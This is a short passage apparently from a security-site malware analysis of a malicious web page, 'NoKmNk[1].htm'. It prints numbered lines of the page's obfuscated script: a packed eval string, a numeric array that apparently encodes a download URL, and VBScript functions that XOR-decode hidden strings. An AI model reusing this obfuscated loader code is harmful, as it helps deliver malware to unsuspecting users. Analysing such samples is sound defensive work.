 NoKmNk[1].htm
eval code (19)
+265/270/271+269/268+266/267/257+94+256+246+247+\'+125+\'+245/244/242/243+248/249/1+254+255+253/252/+250/251/272/273/294+295
+292/290/291/296/297/302/303/301/300+/1+299+289/288/278/279/277/276+274+275/280/281+286+287+84+284+282+283+152+285/308//309+
+320/332/333/+322+241/325/327/\';104=123(122(124(104),116));165[109][105](104);', 10, 367, vhz2z3[HlssUrQp1](ALYgrt3), 0, {}
75 }
76 function llll() {
77 var bmw;
78 bmw = new Array(263, 275, 275, 271, 217, 206, 206, 258, 213, 261, 207, 208, 259, 205, 260, 259, 204, 277, 264, 274, 205,
268, 217, 208, 207, 207, 207, 209, 206, 258, 213, 261, 207, 208, 259, 205, 260, 279, 159, 260);
79 return bmw;
80 }
81 </script>
82
83
84 <SCRIPT LANGUAGE="VBScript">
85
86 function runurl(x)
87 For i=1 to Len(x) Step 2
88 runurl=runurl & Chr(CLng("&H" & Mid(x,i,2)) Xor N)
89 Next
90 end function
91
92 function rechange(k)
93 NB=Split(k,"*")
94 NBWM=""
95 For i = 0 To UBound(NB)
drops.wooyun.org